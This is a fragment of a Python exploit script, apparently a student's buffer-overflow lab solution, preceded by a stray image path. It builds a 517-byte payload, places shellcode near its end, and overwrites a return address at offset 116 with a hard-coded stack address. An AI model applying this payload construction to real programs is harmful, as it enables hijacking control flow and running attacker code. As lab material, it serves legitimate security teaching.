 27 ##################################################################
28 # Put the shellcode somewhere in the payload
29 start = 517 - len(shellcode)
30 content[start:start + len(shellcode)] = shellcode
31
32 # Decide the return address value
33 # and put it somewhere in the payload
34 ret = 0xfff02798 + 8
35
36 # Use 4 for 32-bit address and 8 for 64-bit address
37 offset = 116
38 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
39 ##################################################################